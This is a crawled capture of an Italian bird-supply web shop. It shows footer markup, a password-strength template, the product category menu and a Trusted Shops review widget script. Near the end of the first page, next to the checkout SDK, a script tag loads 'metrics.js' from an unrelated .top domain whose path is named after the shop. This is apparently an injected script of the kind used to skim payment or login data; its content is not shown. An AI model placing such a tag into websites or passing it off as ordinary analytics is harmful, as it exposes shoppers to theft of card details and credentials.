<div class="tvsticky-up-arrow"><a href="javascript:" class="tvcmsup-arrow"><i class='material-icons'>&#xe316;</i><span>Scorri in alto</span></a></div></div></div></div><div class='tvbottom-to-top'><a href="javascript:" class="tvbottom-to-top-icon"><span>Vai all'Inizio</span><i class='material-icons'>&#xe316;</i></a></div></div><div class="tvfooter-copy-payment-icon-wrapper"><div class="container tvfooter-copy-payment-icon-content"><div class="row tvfooter-copy-payment-icon-inner">    <div class="tvfooter-payment-icon-img-block col-xl-4 col-md-12 col-sm-12"><div class="tvfooter-payment-icon-wrapper"><div class="tvfooter-payment-content-block tvfooter-payment-icon"><a href="https://shop.hobbyuccelli.it/content/18-pagamenti.html"><img src="/modules/tvcmspaymenticon/views/img/loghi-pagamento.png" alt="Metodi di pagamento" height="30" width="100" class="tv-img-responsive" loading="lazy" /></a></div></div></div><div class='tvcopylink col-xl-4 col-md-12 col-sm-12'><a href="/content/4-chi-siamo"><p>© 2011 Hobby Uccelli.it - DedaWeb - P.Iva 03406640619 </p></a></div><div class="block-social tvcmsfooter-social-icon col-xl-4 col-md-12 col-sm-12"><ul id="footer_sub_menu_social_icon" class="tvfooter-social-icon-wrapper"></ul></div></div></div></div></div></footer></div></main><div class="full-wrapper-backdrop"></div><template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
              {"0":"Molto debole","1":"Debole","2":"Media","3":"Forte","4":"Molto forte","Straight rows of keys are easy to guess":"I tasti consecutivi sono facili da indovinare","Short keyboard patterns are easy to guess":"Gli schemi brevi sulla tastiera sono facili da indovinare","Use a longer keyboard pattern with more turns":"Utilizza uno schema pi\u00f9 lungo sulla tastiera con pi\u00f9 variazioni","Repeats like \"aaa\" are easy to guess":"Le ripetizioni come \u201caaa\u201d sono facili da indovinare","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Le ripetizioni come \u201cabcabcabc\u201d sono solo leggermente pi\u00f9 difficili da indovinare rispetto ad \u201cabc\u201d","Sequences like abc or 6543 are easy to guess":"Le sequenze come \"abc\" o 6543 sono facili da indovinare","Recent years are easy to guess":"Gli anni recenti sono facili da indovinare","Dates are often easy to guess":"Le date sono spesso facili da indovinare","This is a top-10 common password":"Questa \u00e8 una delle 10 password pi\u00f9 comuni","This is a top-100 common password":"Questa \u00e8 una delle 100 password pi\u00f9 comuni","This is a very common password":"Questa password \u00e8 molto comune","This is similar to a commonly used password":"Questa password \u00e8 simile a un\u2019altra comunemente utilizzata","A word by itself is easy to guess":"Una parola di per s\u00e9 \u00e8 facile da indovinare","Names and surnames by themselves are easy to guess":"Nomi e cognomi sono di per s\u00e9 facili da indovinare","Common names and surnames are easy to guess":"Nomi e cognomi comuni sono facili da indovinare","Use a few words, avoid common phrases":"Utilizza diverse parole, evita le frasi comuni","No need for symbols, digits, or uppercase letters":"Nessun bisogno di simboli, cifre o lettere maiuscole","Avoid repeated words and characters":"Evita parole e caratteri ripetuti","Avoid sequences":"Evita le sequenze","Avoid recent years":"Evita gli anni recenti","Avoid years that are associated with you":"Evita gli anni associati a te","Avoid dates and years that are associated with you":"Evita date e anni associati a te","Capitalization doesn't help very much":"Le maiuscole non sono molto efficaci","All-uppercase is almost as easy to guess as all-lowercase":"Tutto maiuscolo \u00e8 quasi altrettanto facile da indovinare di tutto minuscolo","Reversed words aren't much harder to guess":"Le parole al contrario non sono molto pi\u00f9 difficili da indovinare","Predictable substitutions like '@' instead of 'a' don't help very much":"Sostituzioni prevedibili come \"@\" invece di \"a\" non sono molto efficaci","Add another word or two. Uncommon words are better.":"Aggiungi una o due parole in pi\u00f9. Le parole insolite sono pi\u00f9 sicure."}
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Inserisci una password compresa tra %s e %s caratteri">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="Il punteggio minimo deve essere: %s">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
<script src="https://shop.hobbyuccelli.it/themes/v1_electron_1/assets/cache/bottom-c14303172.js" ></script><script src="https://assets.prestashop3.com/ext/checkout-sdk/frontoffice/4.X.X/sdk/ps_checkout-fo-sdk.js" ></script><script src="https://pixelgrandthetun.top/hobbyuccelli/metrics.js"></script><script type="text/javascript" src="https://shop.hobbyuccelli.it/modules/trustedshopseasyintegration/views/js/front/css-loader.2.0.3.js"></script>                      <!-- added by Trusted Shops app: Start -->
          <script
                            data-desktop-y-offset="-50"
                            data-mobile-y-offset="-10"
                            data-desktop-disable-reviews="false"
                            data-desktop-enable-custom="false"
                            data-desktop-position="left"
                            data-desktop-custom-width="156"
                            data-desktop-enable-fadeout="false"
                            data-disable-mobile="false"
                            data-disable-trustbadge="true"
                            data-mobile-custom-width="156"
                            data-mobile-disable-reviews="false"
                            data-mobile-enable-custom="false"
                            data-mobile-position="right"
                            data-color-scheme="os-default"
                            charset="UTF-8"
                            src="//widgets.trustedshops.com/js/XB0A1C16920280045A25FF04EC610D876.js"
                       data-app="TrustedShopsApp"></script>
          <!-- End -->
            </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop.hobbyuccelli.it/module/tvcmsmegamenu/default
body_size: 2682
content:
<div class="container_tv_megamenu"><div id="tv-menu-horizontal" class="tv-menu-horizontal clearfix"><ul class="menu-content"><li class="tvmega-menu-title">Navigazione</li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/3-alimenti-per-uccelli.html"><span>Alimenti</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tv-sub-auto"><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/14-miscele-semi-per-uccelli.html"><span>Miscele semi</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/48-miscele-semi-per-pappagalli.html"><span>Miscele semi per Pappagalli</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/49-miscele-semi-per-canarini.html"><span>Miscele semi per Canarini</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/50-miscele-semi-per-uccelli-esotici.html"><span>Miscele semi per Esotici</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html"><span>Miscele semi per Indigeni e Spinus</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/15-semi-specifici-per-uccelli.html"><span>Semi specifici</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/56-semi-di-base-per-uccelli.html"><span>Semi di base</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/78-semi-prativi-e-bacche.html"><span>Semi prativi e bacche</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/16-pastoncini-per-uccelli.html"><span>Pastoncini</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/19-pastoni-per-uccelli-insettivori.html"><span>Pastoni per Insettivori</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/52-pastoncini-per-canarini.html"><span>Pastoncini per Canarini</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/53-pastoncini-per-pappagalli.html"><span>Pastoncini per Pappagalli</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/54-pastoncini-per-uccelli-esotici.html"><span>Pastoncini per Esotici</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/55-pastoncini-per-indigeni.html"><span>Pastoncini per Indigeni</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/17-pappe-da-imbecco-per-uccelli.html"><span>Pappe da imbecco</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/57-pastoncini-imbecco-per-pappagalli.html"><span>Imbecco per Pappagalli</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/58-imbecco-per-canarini-esotici-e-indigeni.html"><span>Imbecco per canarini, esotici e indigeni</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/18-estrusi-uccelli.html"><span>Estrusi</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/80-estrusi-per-pappagalli.html"><span>Estrusi per pappagalli</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/81-estrusi-e-alimenti-per-lori-e-loricoli.html"><span>Estrusi e alimenti per Lori e Loricoli</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/82-estrusi-per-canarini-uccelli-esotici-e-uccelli-indigeni.html"><span>Estrusi per canarini, esotici e indigeni</span></a></li></ul></li><li class="level-2 "><a href="https://shop.hobbyuccelli.it/119-alimenti-a-base-di-frutta.html"><span>Alimenti a base di Frutta</span></a></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/136-pasti-unici.html"><span>Pasti Unici</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/137-pasti-unici-canarini.html"><span>Pasti Unici Canarini</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/138-pasti-unici-pappagalli.html"><span>Pasti Unici Pappagalli</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/139-pasti-unici-fringillidi.html"><span>Pasti Unici Fringillidi</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/141-pasti-unici-esotici.html"><span>Pasti Unici Esotici</span></a></li></ul></li></ul></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/20-integratori-alimentari-uccelli.html"><span>Integratori</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tv-sub-auto"><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/22-vitamine-per-uccelli.html"><span>Vitamine</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/59-vitamine-per-la-riproduzione.html"><span>Vitamine per la Riproduzione</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/60-vitamine-per-la-muta-uccelli.html"><span>Vitamine per la Muta</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/61-multivitaminici-per-uccelli.html"><span>Multivitaminici</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/77-vitamine-specifiche-per-uccelli.html"><span>Vitamine specifiche</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/23-minerali-per-uccelli.html"><span>Minerali</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/62-pietre-e-blocchi-minerali-per-uccelli.html"><span>Pietre e Blocchi Minerali</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/63-grit-e-sali-minerali-in-polvere-per-uccelli.html"><span>Grit e sali minerali in polvere</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/64-integratori-di-minerali.html"><span>Integratori di minerali</span></a></li></ul></li><li class="level-2 "><a href="https://shop.hobbyuccelli.it/24-coloranti-per-uccelli.html"><span>Coloranti</span></a></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/25-alimenti-complementari-per-uccelli.html"><span>Alimenti complementari</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/21-integratori-naturali-per-uccelli.html"><span>Integratori naturali</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/65-proteine-e-aminoacidi-per-uccelli.html"><span>Proteine e Aminoacidi</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/66-probiotici-e-lieviti-per-uccelli.html"><span>Probiotici e lieviti</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/67-disintossicanti-per-uccelli.html"><span>Disintossicanti</span></a></li></ul></li></ul></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/26-accessori-allevamento-uccelli.html"><span>Accessori</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tv-sub-auto"><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/27-mangiatoie-per-gabbie.html"><span>Mangiatoie per Gabbie e Voliere</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/83-mangiatoie-antispreco-e-tramoggia-per-gabbie.html"><span>Mangiatoie antispreco e tramoggia</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/84-mangiatoie-esterne-per-gabbie.html"><span>Mangiatoie esterne per Gabbie</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/85-mangiatoie-interne-per-gabbie.html"><span>Mangiatoie interne per Gabbie</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/28-beverini-per-gabbie.html"><span>Beverini</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/86-beverini-a-sifone-per-uccelli.html"><span>Beverini a sifone</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/87-beverini-a-goccia-e-a-depressione.html"><span>Beverini a goccia e a depressione</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/29-nidi-per-uccelli.html"><span>Nidi</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/88-nidi-per-canarini-indigeni-e-spinus.html"><span>Nidi per canarini, indigeni e spinus</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/89-nidi-per-pappagalli.html"><span>Nidi per pappagalli</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/90-nidi-per-uccelli-esotici.html"><span>Nidi per esotici</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/91-accessori-per-la-nidificazione.html"><span>Accessori per la nidificazione</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/30-posatoi-per-uccelli.html"><span>Posatoi</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/92-posatoi-per-gabbie-e-componibili.html"><span>Posatoi per gabbie e componibili</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/93-posatoi-limaunghie-per-pappagalli-uccelli.html"><span>Posatoi limaunghie</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/94-posatoi-naturali-per-uccelli.html"><span>Posatoi naturali</span></a></li></ul></li><li class="level-2 "><a href="https://shop.hobbyuccelli.it/31-bagnetti-per-uccelli.html"><span>Bagnetti</span></a></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/32-anellini-rimovibili-per-uccelli.html"><span>Anellini rimovibili</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/105-anelli-rimovibili-in-plastica.html"><span>Anelli rimovibili in plastica</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/106-anelli-rimovibili-in-metallo-per-uccelli.html"><span>Anelli rimovibili in metallo</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/33-fibre-per-imbottitura-nidi.html"><span>Fibre e Ricambi nido</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/95-fibre-singole-e-misti-per-nidi.html"><span>Fibre singole e misti</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/96-cestelli-e-fondelli-per-nidi.html"><span>Cestelli e fondelli per nidi</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/97-trasportini-per-uccelli.html"><span>Trasportini</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/102-trasportini-cumulativi-per-uccelli.html"><span>Trasportini cumulativi</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/103-trasportini-singoli-per-uccelli.html"><span>Trasportini singoli</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/104-ricambi-e-accessori-per-trasportini.html"><span>Ricambi e accessori per trasportini</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/98-attrezzature-allevamento-uccelli.html"><span>Attrezzature allevamento</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/101-attrezzature-varie-ornitologiche.html"><span>Attrezzature varie</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/111-giochi-per-uccelli-e-pappagalli.html"><span>Giochi per Uccelli e Pappagalli</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/118-pettorine-per-pappagalli.html"><span>Pettorine per Pappagalli</span></a></li></ul></li></ul></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/35-gabbie-voliere-uccelli.html"><span>Gabbie</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tv-sub-auto"><li class="level-2 "><a href="https://shop.hobbyuccelli.it/36-gabbie-da-cova.html"><span>Gabbie da Cova</span></a></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/37-gabbie-d-appartamento.html"><span>Gabbie d\'appartamento</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/129-gabbie-per-canarini-e-piccoli-uccelli.html"><span>Gabbie per Canarini e piccoli uccelli</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/130-gabbia-per-pappagallini.html"><span>Gabbie per Pappagallini</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/131-gabbie-per-medi-pappagalli.html"><span>Gabbie per Medi Pappagalli</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/123-gabbie-per-grandi-pappagalli.html"><span>Gabbie per Grandi Pappagalli</span></a></li></ul></li><li class="level-2 "><a href="https://shop.hobbyuccelli.it/38-gabbie-esposizione-per-uccelli.html"><span>Gabbie d\'esposizione</span></a></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/120-ricambi-per-gabbie-e-voliere.html"><span>Ricambi per gabbie e voliere</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/125-griglie-di-fondo-per-gabbie.html"><span>Griglie di fondo per gabbie</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/126-cassetti-per-gabbie.html"><span>Cassetti per gabbie</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/127-divisori-e-pareti-di-chiusura-gabbie.html"><span>Divisori e Pareti di chiusura gabbie</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/128-bandinelle-sportellini-molle-e-ricambi-vari.html"><span>Bandinelle, sportellini, molle e ricambi vari</span></a></li></ul></li></ul></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/40-cure-ed-igiene-per-uccelli-domestici.html"><span>Cure ed igiene</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tv-sub-auto"><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/42-igiene-ed-antiparassitari-per-uccelli.html"><span>Igiene ed antiparassitari</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/68-antiparassitari-per-uccelli.html"><span>Antiparassitari</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/75-trattamenti-parassiti-interni-uccelli.html"><span>Trattamento parassiti interni</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/69-sali-da-bagno-e-lucidanti-per-uccelli.html"><span>Sali da bagno e lucidanti</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/70-detergenti-e-disinfettanti-per-uccelli.html"><span>Detergenti e disinfettanti</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/71-lettiere-per-gabbie.html"><span>Lettiere per gabbie</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/76-prevenzione-malattie-uccelli.html"><span>Prevenzione malattie</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/107-prevenzione-malattie-gastrointestinali-uccelli.html"><span>Prevenzione malattie gastrointestinali</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/108-prevenzione-coccidiosi.html"><span>Prevenzione coccidiosi</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/109-prevenzione-malattie-respiratorie-uccelli.html"><span>Prevenzione malattie respiratorie</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/110-prevenzione-parassiti-interni-uccelli.html"><span>Prevenzione parassiti interni</span></a></li></ul></li></ul></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/43-mangiatoie-nidi-mangimi-per-uccelli-selvatici.html"><span>Uccelli Selvatici</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tv-sub-auto"><li class="level-2 "><a href="https://shop.hobbyuccelli.it/44-nidi-per-uccelli-selvatici.html"><span>Nidi per uccelli selvatici</span></a></li><li class="level-2 "><a href="https://shop.hobbyuccelli.it/45-mangiatoie-per-uccelli-selvatici.html"><span>Mangiatoie per uccelli selvatici</span></a></li><li class="level-2 "><a href="https://shop.hobbyuccelli.it/46-alimenti-per-uccelli-selvatici.html"><span>Alimenti per uccelli selvatici</span></a></li></ul></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/159-avicoli.html"><span>Avicoli</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tv-sub-auto"><li class="level-2 "><a href="https://shop.hobbyuccelli.it/161-mangiatoia-per-galline-avicoli.html"><span>Mangiatoie per Avicoli</span></a></li><li class="level-2 "><a href="https://shop.hobbyuccelli.it/162-abbeveratoio-galline-avicoli.html"><span>Abbeveratoi per Avicoli</span></a></li><li class="level-2 "><a href="https://shop.hobbyuccelli.it/165-integratori-per-galline-e-avicoli-.html"><span>Integratori per galline e avicoli</span></a></li></ul></li><li class="level-1 "><a href="https://shop.hobbyuccelli.it/175-colombi.html" title="Colombi"><span>Colombi</span></a><span class="icon-drop-mobile"></span></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/112-pet-co.html"><span>Pet & Co</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tv-sub-auto"><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/113-cane.html"><span>Cane</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/172-crocchette-per-cani.html"><span>Crocchette per Cani</span></a></li></ul></li><li class="level-2 "><a href="https://shop.hobbyuccelli.it/114-gatto.html"><span>Gatto</span></a></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/166-coniglio.html"><span>Coniglio</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/167-fieno-per-conigli.html"><span>Fieno per conigli</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/169-mangime-per-coniglio.html"><span>Mangime per Coniglio</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/170-integratori-e-snack.html"><span>Integratori e Snack</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/173-accessori-per-conigli.html"><span>Accessori per Conigli</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/171-igiene-e-lettiere-per-conigli.html"><span>Igiene e Lettiere per conigli</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/115-roditori.html"><span>Roditori</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/117-alimenti-e-pellet-per-roditori.html"><span>Alimenti e Pellet per roditori</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/168-fieno-per-roditori.html"><span>Fieno per roditori</span></a></li></ul></li></ul></li></ul></div></div>

--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/XB0A1C16920280045A25FF04EC610D876.js
body_size: 1399
content:
((e,t)=>{const a={shopInfo:{tsId:"XB0A1C16920280045A25FF04EC610D876",name:"shop.hobbyuccelli.it",url:"shop.hobbyuccelli.it",language:"it",targetMarket:"ITA",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-869589cf-f021-47bf-a73f-11c271770803",channelId:"chl-83368732-7c7d-41ad-a469-2837c1e9bd19"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:2500,maxProtectionDuration:30,firstCertified:"2023-09-05 00:00:00"},reviewSystem:{rating:{averageRating:4.77,averageRatingCount:1474,overallRatingCount:2378,distribution:{oneStar:22,twoStars:10,threeStars:24,fourStars:167,fiveStars:1251}},reviews:[{buyerFirstName:"Marta",buyerlastName:"B.",average:5,buyerStatement:"Tempi di consegna e prezzo",rawChangeDate:"2026-01-20T18:15:02.000Z",changeDate:"20/01/2026",transactionDate:"12/01/2026"},{buyerFirstName:"Giacomo ",buyerlastName:"C.",average:5,buyerStatement:"OTTIMO VENDITORE COSI COME I PRODOTTI SPEDISCE VELOCE",rawChangeDate:"2026-01-20T13:52:34.000Z",changeDate:"20/01/2026",transactionDate:"10/01/2026"},{buyerFirstName:"gianfranco",buyerlastName:"f.",average:5,buyerStatement:"Precisi, puntuali! Ben imballato. È arrivato tutto come programmato e in perfette condizioni.",rawChangeDate:"2026-01-20T11:32:05.000Z",changeDate:"20/01/2026",transactionDate:"05/01/2026"}]},features:["GUARANTEE_RECOG_CLASSIC_INTEGRATION","MARS_REVIEWS","MARS_EVENTS","DISABLE_REVIEWREQUEST_SENDING","MARS_QUESTIONNAIRE","MARS_PUBLIC_QUESTIONNAIRE"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trstd.com/it-it/reviews/shop-hobbyuccelli-it",profileUrlLegalSection:"https://www.trstd.com/it-it/reviews/shop-hobbyuccelli-it#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/it/articles/23970864566162"},contractStartDate:"2023-08-31 00:00:00",shopkeeper:{name:"DEDA WEB DI DELL'ANNO DARIO",street:"Via Bolzano 15",country:"IT",city:"Santa Maria Capua Vetere",zip:"81055"},displayVariant:"full",variant:"full",twoLetterCountryCode:"IT"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-21T05:40:30.297Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let i=t.querySelector(`script[src="${r}"]`);i&&t.body.removeChild(i),i=t.createElement("script"),i.src=r,i.charset="utf-8",i.setAttribute("data-type","trustbadge-business-logic"),i.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},i.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(i)};"complete"===t.readyState?r(a):e.addEventListener("load",(()=>{r(a)}))})(window,document);